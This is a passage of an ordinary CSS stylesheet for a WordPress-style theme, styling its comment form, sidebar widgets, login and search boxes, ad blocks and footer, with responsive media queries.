	line-height: 1.75em;
	width: 100%;
	float: left
}
#commentform p {
	width: 100%;
	float: left;
	margin-bottom: 10px;
	font-weight: 400;
	padding: 0
}
#commentform textarea, #commentform input {
	width: 100%;
	font-size: 13px;
	line-height: 1.75em
}
#commentform input {
	float: left;
	font-weight: 400;
	display: block;
	border: 0 none;
	width: 100%;
	font-size: 12px;
	height: 35px;
	padding: 0 10px;
	background: rgba(156,156,156,0.10);
	box-shadow: 0 0 0 1px rgba(128,128,128,0.2) inset, 0 0 2px 1px rgba(128,128,128,0.2) inset
}
#commentform textarea {
	box-sizing: border-box;
	width: 100%;
	padding: 5px 10px;
	height: 100px;
	background: rgba(156,156,156,0.10);
	box-shadow: 0 0 0 1px rgba(128,128,128,0.2) inset, 0 0 2px 1px rgba(128,128,128,0.2) inset;
	border: none
}
#commentform input, #commentform input, .bypostauthor {
	border: none;
	box-sizing: border-box
}
.comment-form-email, .comment-form-url, .comment-form-url, .comment-form-comment {
	clear: both
}
.comment-notes {
	margin-bottom: 10px
}
.form-submit #submit, #login-form .login-button, .widget-feedburner .feedburner-subscribe {
	width: auto;
	font-size: 13px;
	padding: 3px 7px;
	cursor: pointer;
	position: relative
}
#submit:hover {
	opacity: .75
}
.commentmetadata a, .author-link-reply a {
	display: inline-block;
	opacity: .5
}
.form-submit #submit:active, #login-form .login-button:active,, .widget-feedburner .feedburner-subscribe:active {
top:2px
}
input.error, textarea.error {
	border: 1px solid red!important
}
.rd-comment-navi {
	padding-bottom: 20px;
	width: 100%;
	float: left
}
.rd-comment-navi .page-numbers {
	padding: 5px 10px;
	background: rgba(150,150,150,0.10)
}

@media (max-width: 499px) {
.comment-list.rd-thread li {
	padding: 7px
}
.comment-content {
	display: inline;
	width: auto;
	overflow: hidden;
	margin-top: 5px;
	float: none
}
}
/********************************************************************
Widget Style
*********************************************************************/
.widget:not(.rd-widget-post) {
	line-height: 1.6em;
	font-size: 13px;
	float: left;
	width: 100%;
	padding: 15px;
	list-style: none
}
.widget {
	line-height: 1.6em;
	font-size: 13px
}
.rd-widget-post {
	padding: 5px;
	width: 100%;
	float: left
}
.rd-widget .widget-container.rd-post-background {
	background: none !important;
	box-shadow: none !important;
}
.widget:not(.rd-widget-post) .rd-title-box {
	padding: 0;
	margin-bottom: 20px
}
.widget:not(.rd-widget-post) .widget-container {
	float: left;
	padding: 15px;
}
.widget .screen-reader-text {
	display: none
}
.widget a {
	font-size: 15px;
	line-height: 1.6em
}
.widget.widget_rss .rd-title-box h4 a:not(.rsswidget) {
	display: none;
}
.widget.widget_rss .rd-title-box h4 a:nth-child(2) {
	padding-right: 5px;
}
.widget.widget_rss .rd-title-box h4 a:nth-child(3) {
	padding-left: 5px;
}
.widget select {
	width: 100%
}
.widget #wp-calendar {
	width: 100%;
	margin: 0
}
.widget #wp-calendar caption {
	text-align: center;
	padding: 5px 10px
}
.widget .searchform input#s {
	width: 100%
}
.widget .searchform #searchsubmit {
	cursor: pointer
}
.widget:not(.rd-widget) .widget-container {
	padding-top: 15px!important;
	padding-bottom: 15px!important;
	width: 100%
}
.widget span {
	color: #888
}
.rd-widget .widget-container {
	width: 100%;
	padding: 0;
	float: left
}
.widget li {
	list-style: none
}
.widget:not(.rd-widget) ul li:before {
	font-family: dashicons;
	content: "\f344";
	font-style: normal;
	vertical-align: top;
	font-size: 12px;
	margin-right: 5px
}
.widget ul li {
	padding: 5px 0
}
.widget ul li ul li {
	padding: 5px 0 5px 20px
}
.rd-widget ul li {
	padding: 0
}
.rd_widget ul li {
	padding: 0
}
.rd-none-title .rd-title-box {
	display: none
}
.widget_text img {
	max-width: 100%;
	height: auto
}
.widget p {
	line-height: 1.5em
}
.widget_text .wp-caption-text {
	padding: 5px
}
.rd-widget-tags .rd-widget-content {
	width: 100%;
	float: left;
	padding-top: 0
}
.rd-tags-box {
	width: 100%;
	float: left;
	padding: 5px 10px 10px
}
.rd-tags-box a {
	font-size: 13px!important;
	padding: 5px;
	margin: 5px 5px 0 0;
	padding: 3px 7px!important;
	background: rgba(150,150,150,0.20);
	float: left
}
.rd-text-html {
	width: 100%;
	float: left;
	padding: 20px
}
.rd-widget-text-link {
	float: left;
	display: block
}
.rd-widget-text-link:first-child {
	margin-top: 20px
}
.rd-widget-link:last-child {
	margin-bottom: 20px
}
.rd-text-link {
	width: 100%;
	padding: 15px;
	background: rgba(150,150,150,0.15)
}
.rd-text-link a {
	font-size: 18px;
	font-weight: 700
}
.rd-social-content {
	width: 100%;
	padding: 10px;
	float: left;
	padding: 5px 5px
}
.rd-social-content .rd-social {
	float: left;
	width: 100%;
	margin: 0!important;
	background: none !important;
}
.rd-social-content .rd-social ul {
	width: 100%;
}
.rd-social-content .rd-social li {
	line-height: normal!important;
	list-style: none;
	position: relative;
	width: 20%;
	float: left;
	height: auto;
	padding: 5px;
	margin: 0
}
.rd-social-content .rd-social li a {
	float: left;
	padding-bottom: 100%!important;
	position: relative;
	width: 100%
}
.rd-social-content .rd-social li img {
	position: absolute;
	float: left;
	height: 100%!important;
	width: 100%!important;
	border-radius: 2px!important;
	left: 0;
}
.rd-social-content .rd-social li:before {
	display: none
}
.widget .rd-meta li {
	padding: 0!important
}
.rd-widget-featured .rd-post-list {
	padding: 0
}
.rd-widget-post-module-3 {
	padding: 10px
}

@media (max-width: 1240px) and (min-width: 980px) {
.rd-sidebar .rd-list .rd-post-1-2 .rd-meta {
	display: none!important
}
.rd-sidebar .rd-list .rd-post-1-2 .rd-thumb {
	width: 34%
}
.rd-sidebar .rd-list .rd-post-1-2 .rd-details {
	width: 66%
}
}

@media (max-width: 979px) and (min-width: 768px) {
.rd-sidebar .rd-grid .rd-post-1-2 .rd-title a {
	font-size: 14px!important
}
.rd-sidebar .rd-featured .rd-post-1-2 .rd-title a {
	font-size: 13px!important
}
.rd-sidebar .rd-featured .rd-post-1-2 .rd-meta {
	display: none!important
}
.rd-sidebar .rd-list .rd-post-1-2 .rd-title a {
	font-size: 13px!important
}
.rd-sidebar .rd-list .rd-post-1-2 .rd-meta {
	display: none!important
}
.rd-sidebar .rd-list .rd-post-1-2 .rd-thumb {
	width: 34%
}
.rd-sidebar .rd-list .rd-post-1-2 .rd-details {
	width: 66%
}
.rd-sidebar .rd-grid .rd-post-1-2 .rd-title a {
	font-size: 14px!important
}
}

@media (max-width: 979px) {
.rd-widget-cavater .rd-excerpt {
	display: inline-block !important;
}
}
.rd-sidebar .rd-list .rd-post-1-2 .rd-circular {
	display: none
}
.rd-text-html .widget_text {
	padding: 10px;
	width: 100%;
	float: left;
	position: relative
}
/********************************************************************
Widget Login Style
*********************************************************************/
.rd-widget-login-singin {
	padding-bottom: 20px;
	float: left
}
.rd-widget-login-singin label {
	font-size: 14px;
	text-align: left;
	list-style: outside none none;
	float: left;
	padding: 5px 0
}
.rd-widget-login-singin #log, .rd-widget-login-singin #pwd {
	background: rgba(150,150,150,0.05);
	height: 40px;
	font-size: 14px;
	box-shadow: 0 0 0 1px rgba(128,128,128,0.2) inset;
	border: none;
	margin: auto;
	width: 100%;
	padding: 0 15px
}
.rd-widget-login-singin #submit {
	cursor: pointer;
	float: right;
	margin-top: 10px;
	border: medium none;
	font-size: 17px
}
.rd-widget-login-singin .rd-rememberme {
	font-size: 14px;
	text-align: left;
	list-style: outside none none;
	float: left;
	margin-top: 10px
}
.rd-login-links {
	float: left;
	width: 100%
}
.rd-login-links li {
	padding: 0;
	margin-right: 10px
}
.rd-widget-login-user {
	width: 100%;
	float: left
}
.rd-author-avatar {
	float: left;
	width: 30%;
	padding-top: 0
}
.rd-author-avatar img {
	border: solid 1px #fff;
	border-radius: 0;
	width: 100%;
	border-radius: 50%;
	height: auto
}
.rd-panel {
	float: left;
	width: 70%;
	padding-left: 15px
}
.rd-panel a {
	font-weight: 400
}
.rd-widget-login-user li {
	font-size: 15px;
	font-weight: 700;
	line-height: 25px
}
.rd-login-user h3 {
	padding: 0 20px;
	width: 250px;
	float: left;
	font-size: 14px
}
.rd-login-user ul {
	padding: 0 20px;
	font-size: 12px;
	float: left
}
/********************************************************************
Widget Search Style
*********************************************************************/
.rd-widget-search .rd-searchform {
	width: 100%!important;
	height: 50px!important;
	position: relative;
	margin: 0
}
.rd-widget-search .rd-search-icon::before {
	content: "\f179";
	font-size: 1.5em;
	font-family: dashicons;
	height: 100%;
	font-style: normal
}
.rd-widget-search .rd-search-text {
	float: left
}
.rd-widget-search .rd-search-button {
	line-height: 55px!important;
	height: 50px!important;
	font-weight: 700;
	width: 50px!important;
	color: #fff!important;
	background: none!important;
	box-shadow: none!important
}
.rd-widget-search .rd-search-icon {
	z-index: 1;
	line-height: 50px!important;
	height: 50px!important;
	width: 50px!important;
	color: #fff!important
}
.rd-widget-search .rd-search-submit:hover {
	opacity: .5
}
.rd-widget-search .rd-search-submit {
	width: 80px!important;
	height: 50px;
	width: 50px!important;
	font-weight: 700;
	float: right;
	line-height: 50px;
	text-align: center
}
.rd-widget-search .rd-search-button {
	width: 50px!important;
	position: relative!important
}
.widget_search .searchform div {
	width: 100%;
	display: inline-flex;
	display: -webkit-inline-flex;
	display: -ms-inline-flexbox;
}
/********************************************************************
 ADS Style
*********************************************************************/
.rd-single .rd-widget-ads {
	padding: 5px 0
}
.rd-ads {
	text-align: center;
	float: left;
	display: inline-block;
	padding: 10px;
	width: 100%
}
.rd-ads img {
	display: inline-block;
	float: left;
	top: 0;
	left: 50%;
	max-width: 100%;
	height: auto;
	position: relative;
	transform: translate(-50%, 0);
	-webkit-transform: translate(-50%, 0);
	-moz-transform: translate(-50%, 0);
	-o-transform: translate(-50%, 0);
	font-size: 0;
	-ms-transform: translate(-50%, 0)
}
.rd-resize.rd-ads img {
	width: 100%;
	float: left
}
/********************************************************************
Footer Style
*********************************************************************/ 
.rd-footer-warp {
	width: 100%;
	float: left;
	position: relative
}
.rd-footer-middle {
	width: 1240px;
	margin: auto
}
.rd-footer {
	padding: 20px 0;
	width: 100%;
	float: left
}
.rd-footer .rd-sid-1-4 {
	width: 25%
}
.rd-footer .rd-title-box {
	background: none!important
}
.rd-footer .rd-title-box h4 {
	background: none!important;
	border: none;
	box-shadow: none !important;
}
.rd-footer .rd-title-box h4 a {
	background: rgba(150,150,150,0.2)!important
}
.rd-footer-container {
	margin: auto;
	width: 1240px
}
.rd-footer .rd-post-background {
	border: none!important;
	background: none!important;
	box-shadow: none!important
}
.rd-footer .rd-post-module-1.has-post-thumbnail .rd-details {
	padding: 0 0 0 15px !important
}
.rd-footer .rd-post-module-1 .rd-details {
	padding: 0 0 0 0 !important
}
.rd-footer .widget:not(.rd-widget) .widget-container {
	padding: 0 !important;
}
.rd-footer .rd-post-module-2 .rd-details {
	padding: 10px 0 0!important
}
.rd-footer .rd-widget-text .rd-post-module-2 .rd-details {
	padding: 0px!important
}
.rd-footer-bottom {
	width: 100%;
	padding: 15px;
	float: left;
	box-shadow: 0 -1px 0 0 rgba(0,0,0,0.15), 0 -2px 0 0 rgba(255,255,255,0.15)
}
.rd-footer-bottom span {
	width: 100%;
	float: left
}

@media (max-width: 1240px) {
.rd-footer {
	width: 100%;
	margin-left: 0
}
.rd-footer-middle {
	width: 100%!important
}
}

@media (max-width: 979px) {
.rd-footer .rd-sid-1-4 {
	width: 50%
}
.rd-footer .rd-sid-1-4:nth-child(2n+0) {
	float: right
}
}

@media (max-width: 767px) {
.rd-footer .rd-sid-1-4 {
	width: 100%!important
}
}
